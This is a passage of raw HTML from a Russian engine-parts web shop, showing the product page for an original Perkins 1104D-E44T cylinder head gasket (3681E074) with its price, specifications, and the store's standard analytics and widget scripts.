		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					   						  							<div class="cart-summary-line" id="cart-subtotal-products">
							  <span class="label js-subtotal">
																  0 шт.
															  </span>
							  <span class="value">
								0 ₽
							  </span>
							  							</div>
						  												  												  												  											</div>
					<div class="cart-total price_inline">
					  <span class="label" style="font-weight:700;">Итого, к оплате:</span>
					  <span class="value" style="font-weight:700;">0 ₽</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//eat-m.net/cart?action=show" class="btn btn-primary">Оформление заказа</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"><i class="pe-7s-search" style="font-size: 26px;"></i></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//eat-m.net/search">
		<form method="get" action="//eat-m.net/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Поиск в каталоге">
			<button type="submit">
				<i class="pe-7s-search" style="font-size: 26px;display:block;"></i>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
     
				</div>
			</div>
		
	
 </div>

  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="7" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/">
            <span itemprop="name">Главная</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/catalog">
            <span itemprop="name">Каталог</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/zapchasti-dlya-dvigatelej">
            <span itemprop="name">Запчасти для двигателей</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/perkins">
            <span itemprop="name">Perkins</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/perkins-prokladki">
            <span itemprop="name">Прокладки</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/prokladki-gbcz-perkins">
            <span itemprop="name">Прокладки ГБЦ</span>
          </a>
          <meta itemprop="position" content="6">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/prokladki-gbcz-perkins/prokladka-gbc-perkins-1104d-e44t-original-3681e074">
            <span itemprop="name">Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074)</span>
          </a>
          <meta itemprop="position" content="7">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://eat-m.net/prokladki-gbcz-perkins/prokladka-gbc-perkins-1104d-e44t-original-3681e074">
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					
<script src="https://eat-m.net/js/jquery/jquery-3.5.1.min.js"></script>
					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                 			<div class="thumb-container">
		              <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://eat-m.net/5171-medium_default/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg"
              data-image-large-src="https://eat-m.net/5171-large_default/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg"
              src="https://eat-m.net/5171-cart_default/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://eat-m.net/5171-large_default/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name">Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074)</h1>
				
    <div class="features ">
                                                                            <div><strong>
                    Каталожный №: <span>3681E074</span>
                </strong></div>
                        </div>
        <div class="features ">
                                                                        </div>
				
				<p>Код: 4191</p>
				
				
					
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="RUB">

        <div class="current-price">
          <span itemprop="price" content="20650">20 650 ₽</span>

                  </div>

        
                      <p class="product-unit-price sub">(20 650 ₽ шт)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-4590" class="product-desc" itemprop="description"></div>
					

					
					<div class="product-actions">
						
						<form action="https://eat-m.net/cart" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
							<input type="hidden" name="id_product" value="4590" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Количество</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Количество"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">add</i>
            В корзину
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons product-available">&#xE5CA;</i>
                    Под заказ (уточнить у менеджера)
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
							

							

  
    <input type="hidden" id="an_pf_ipa" name="an_pf_ipa" value="0"/>


							
							<input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Обновить">
							
						</form>
						

					</div>

					<div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ОПЛАТА</span>
              <p style="color:#000000;">Для юридических и физических лиц</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ДОСТАВКА</span>
              <p style="color:#000000;">В любой регион: СДЭК, ЕМС, Деловые Линии</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/thumb.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ПРОВЕРЕННЫЕ</span>
              <p style="color:#000000;">Поставщики и производители запчастей</p>
                    </div>
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Описание</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Подробнее о товаре</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description">Для точного подбора запчастей необходим серийный номер двигателя. Код замены: T409648</div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;19&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;4191&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2691&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;20\u00a0650\u00a0\u20bd&quot;,&quot;unity&quot;:&quot;\u0448\u0442&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-13 12:20:24&quot;,&quot;date_upd&quot;:&quot;2024-12-18 11:29:55&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;prokladka-gbc-perkins-1104d-e44t-original-3681e074&quot;,&quot;name&quot;:&quot;\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0430 \u0413\u0411\u0426 PERKINS 1104D-E44T \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b (3681E074)&quot;,&quot;description&quot;:&quot;\u0414\u043b\u044f \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u0434\u0431\u043e\u0440\u0430 \u0437\u0430\u043f\u0447\u0430\u0441\u0442\u0435\u0439 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c \u0441\u0435\u0440\u0438\u0439\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f. \u041a\u043e\u0434 \u0437\u0430\u043c\u0435\u043d\u044b: T409648&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4590,&quot;id_product&quot;:4590,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;prokladki-gbcz-perkins&quot;,&quot;category_name&quot;:&quot;\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0438 \u0413\u0411\u0426&quot;,&quot;link&quot;:&quot;https:\/\/eat-m.net\/prokladki-gbcz-perkins\/prokladka-gbc-perkins-1104d-e44t-original-3681e074&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:20650,&quot;price_without_reduction&quot;:20650,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;ru-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;\u041c\u0430\u0440\u043a\u0430 \u0414\u0412\u0421&quot;,&quot;value&quot;:&quot;Perkins&quot;,&quot;id_feature&quot;:&quot;82&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;\u041c\u043e\u0434\u0435\u043b\u044c \u0414\u0412\u0421&quot;,&quot;value&quot;:&quot;1104-44&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;\u041a\u0430\u0442\u0430\u043b\u043e\u0436\u043d\u044b\u0439 \u2116&quot;,&quot;value&quot;:&quot;3681E074&quot;,&quot;id_feature&quot;:&quot;87&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;20\u00a0650\u00a0\u20bd&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0428\u0442.&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-side_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-small_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-cart_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:151},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-home_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-medium_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:554},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-large_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-side_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-home_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-large_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;5171&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-side_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-small_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-cart_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:151},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-home_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-medium_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:554},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-large_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-side_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-home_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/5171-large_default\/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;5171&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:20650,&quot;unit_price_full&quot;:&quot;20\u00a0650\u00a0\u20bd \u0448\u0442&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (\u0443\u0442\u043e\u0447\u043d\u0438\u0442\u044c \u0443 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430)&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://eat-m.net/brand/perkins">
            <img src="https://eat-m.net/img/m/19.jpg" class="img img-thumbnail manufacturer-logo" alt="Perkins">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Код </label>
        <span itemprop="sku">4191</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Характеристики</h3>
        <dl class="data-sheet">
                      <dt class="name">Марка ДВС</dt>
            <dd class="value">Perkins</dd>
                      <dt class="name">Модель ДВС</dt>
            <dd class="value">1104-44</dd>
                      <dt class="name">Каталожный №</dt>
            <dd class="value">3681E074</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Особые артикулы</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://eat-m.net/5171-large_default/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://eat-m.net/5171-large_default/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg" class="thumb js-modal-thumb" src="https://eat-m.net/5171-home_default/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
<script>
	// productcomments
	$(document).on('click','#product_comments_block_extra ul.comments_advices a', function(e){
		$('*[class^="tab-pane"]').removeClass('active');
		$('*[class^="tab-pane"]').removeClass('in');
		$('div#idTab5').addClass('active');
		$('div#idTab5').addClass('in');

		$('ul.nav-tabs a[href^="#"]').removeClass('active');
		$('a[href="#idTab5"]').addClass('active');
	});
	(function(){
		$(window).on("load",function(){
			
			/* Page Scroll to id fn call */
			$("#product_comments_block_extra ul.comments_advices a.reviews ").mPageScroll2id({
				highlightSelector:"#product_comments_block_extra ul.comments_advices a.reviews ",
				offset:100,
			});
		});
	})(jQuery);
</script>
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
				<div class="col-xs-12 col-md-12 col-lg-4">	
										<div class="about_us">
<div class="logo_footer"><a href="/"><img src="/img/cms/logo_footer.png" alt="еат машинери" /></a></div>
<div class=" footer-info">
<div class="desc_footer">
<p><i class="pe-7s-home"></i> 192012 Санкт-Петербург</p>
<p><i class="pe-7s-angle-right"></i> ул. Мурзинская 11 лит "А", оф 410</p>
<p><i class="pe-7s-call"></i><i> 8 800 350 67 98</i></p>
<p><i class="pe-7s-mail"></i> order@eat-m.net</p>
<p><i class="pe-7s-clock"></i> Время работы: 10.00 -17.00</p>
<p><i class="pe-7s-joy"></i> Суббота-Воскресенье - Вых.</p>
<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81" target="_blank" rel="noopener"><i class="fa fa-whatsapp" style="color: #43d854; font-weight: bold;"></i><span>  Наш Ватсапп</span></a></div>
<div class="desc_footer"></div>
<div class="desc_footer"><a href="https://max.ru/id470606102310_bot" target="_blank" rel="noopener"><img src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" style="width: 16px; height: 16px;" /><img /><span>  МАХ мессенджер</span></a></div>
</div>
</div>
			

				</div>
				<div class="col-xs-12 col-md-12  col-lg-8">	
					      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Товары</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_87728" data-toggle="collapse">
        <h3 class="h3">Товары</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_87728" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-13-1"
                class="cms-page-link"
                href="https://eat-m.net/content/proverka-podlinnosti-produkcii-brenda-motordetal"
                title=""
                            >
              Проверка подлинности продукции бренда &quot;Мотордеталь&quot;
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://eat-m.net/prices-drop"
                title="Our special products"
                            >
              Снижение цен
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://eat-m.net/new-products"
                title="Наши новинки"
                            >
              Новые товары
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://eat-m.net/best-sales"
                title="Наши лидеры продаж"
                            >
              Лидеры продаж
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-manualy-tekhdokumentaciya-1"
                class="custom-page-link"
                href="https://eat-m.net/content/category/manualy"
                title=""
                            >
              Мануалы, техдокументация
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Наша компания</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_12996" data-toggle="collapse">
        <h3 class="h3">Наша компания</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_12996" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-4"
                class="cms-page-link"
                href="https://eat-m.net/content/delivery"
                title="Сроки и условия доставки"
                            >
              Доставка
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-4"
                class="cms-page-link"
                href="https://eat-m.net/content/polzovatelskoe-soglashenie"
                title="Пользовательское соглашение"
                            >
              Пользовательское соглашение
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-4"
                class="cms-page-link"
                href="https://eat-m.net/content/terms-and-conditions-of-use"
                title="Порядок и условия использования"
                            >
              Порядок и условия использования
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-4"
                class="cms-page-link"
                href="https://eat-m.net/content/about-us"
                title="Информация о компании"
                            >
              О компании
            </a>
          </li>
              </ul>
    </div>
  
					<p><span style="font-size: 14px; color: #fff!important; padding-top: 34px; font-weight: bold;">    Как добраться?</span></p>
<div class="links footer_block col-md-4 col-lg-4 col-sm-12 col-xs-12">
<script type="text/javascript" charset="utf-8" async="" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Aa432c26bd9c553d45854cdfe4cd088f7c3f2c9ee8ed11dce295f8d6c0fe12272&amp;width=320&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
<p>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b2317641/crm/site_button/loader_4_b1g1ug.js');
</script>
</p>
			

				</div>
			  </div>
		</div>
	</div>

						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<div class="links">  <img src="https://eat-m.net/img/cms/stav-run-zolotoy-drakon.jpg" alt="Тейваз, 4-Ингуз, 2-Лагуз, Дагаз, Эваз, Манназ-Альгиз" width="45" height="30" /> 
<ul class="link-follow-foter">
<li class="first"><a class="fa fa-vk" title="Мы в VK" href="https://vk.com/eat_m"><span>Мы в VK</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCO-glkddWA-RNgNXJ2Y7kRw"><span>youtube</span></a></li>
</ul>
</div>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<p> Copyright 2023 <a href="/index.php">ЕАТ Машинери</a>. Все права защищены</p>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
<!-- Yandex.Metrika counter -->
<p>
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
